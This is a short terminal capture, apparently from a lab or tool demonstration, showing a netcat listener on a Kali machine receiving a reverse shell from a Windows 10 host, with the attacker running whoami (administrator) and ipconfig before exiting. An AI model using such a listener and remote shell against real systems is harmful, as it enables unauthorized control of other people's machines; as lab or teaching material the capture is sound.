 root@kali:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.242] from (UNKNOWN) [192.168.1.243] 49933
Microsoft Windows [Version 10.0.19042.1237]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
whoami
win10pro\administrator
C:\>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.1.243
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.1.1
C:\>exit
exit
root@kali:~#